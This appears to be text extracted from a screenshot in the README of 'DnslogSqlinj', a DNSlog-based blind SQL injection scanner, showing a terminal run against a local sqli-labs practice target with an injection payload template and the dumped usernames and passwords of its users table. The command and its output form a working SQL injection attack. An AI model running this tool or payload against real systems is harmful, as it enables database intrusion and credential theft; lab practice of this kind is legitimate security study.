 ADO
../DnslogSqlinj
../DnslogSqlinj
../DnslogSqlinj
Last login: Wed Jun 20 01:24:57 on ttys001
➜ DnslogSqlinj git:(master) ✗ python dnslogSql.py -u "http://10.211.55.9/sqli-labs/Less-9/?id=1' and ({})--+" -D security -T users -C username,password
--dump
春秋 网易云课堂
DnsLog SqlInj Scanner by ADO
Version 1.0
https://github.com/ADOOO/DnslogSqlinj
[-]2018-06-20 01:25:21
[*]Database:security Table:users Column:username,password
[*]Get data count: 13
[*]Data 2: Angelina:I-kill-you
[*]Data 5: stupid:stupidity
[*]Data 1: Dumb:Dumb
[*]Data 3: Dummy:p@ssword
[*]Data 4: secure:crappy
[*]Data 6: superman:genious
[*]Data 9: admin1:admin1
[*]Data 7: batman:mob!le
[*]Data 8: admin:admin
[*]Data 10: admin2:admin2
[*]Data 11: admin3:admin3
[*]Data 12: dhakkan:dumbo
[*]Data 13: admin4:admin4
➜ DnslogSqlinj git:(master) ✗